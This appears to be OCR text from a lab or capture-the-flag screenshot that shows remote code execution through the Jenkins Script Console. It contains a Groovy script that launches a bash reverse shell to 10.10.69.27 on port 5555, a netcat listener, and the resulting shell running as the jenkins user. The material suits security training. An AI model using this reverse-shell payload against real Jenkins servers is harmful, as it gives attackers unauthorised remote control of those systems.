 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’
command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.69.27/5555;cat <&5 | while read line; do \$
3 p.waitFor()
veth1c96437: flags=4163<UP,BROADCAST,RUNNING,MU
inet6 fe80::3846:8eff:fe97:a4a2 prefix
ether 3a:46:8e:97:a4:a2 txqueuelen 0
RX packets 9 bytes 518 (518.0 B)
RX errors 0 dropped 0 overruns 0 fra
TX packets 125 bytes 15924 (15.9 KB)
TX errors 0 dropped 0 overruns 0 carr
veth83aff77: flags=4163<UP,BROADCAST,RUNNING,MU
inet6 fe80::10eb:d0ff:fe35:f823 prefix
ether 12:eb:d0:35:f8:23 txqueuelen 0
RX packets 4 bytes 192 (192.0 B)
RX errors 0 dropped 0 overruns 0 fra
TX packets 117 bytes 15266 (15.2 KB)
TX errors 0 dropped 0 overruns 0 carr
root@ip-10-10-69-27:~# nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.33.229 44160 received!
whoami
jenkins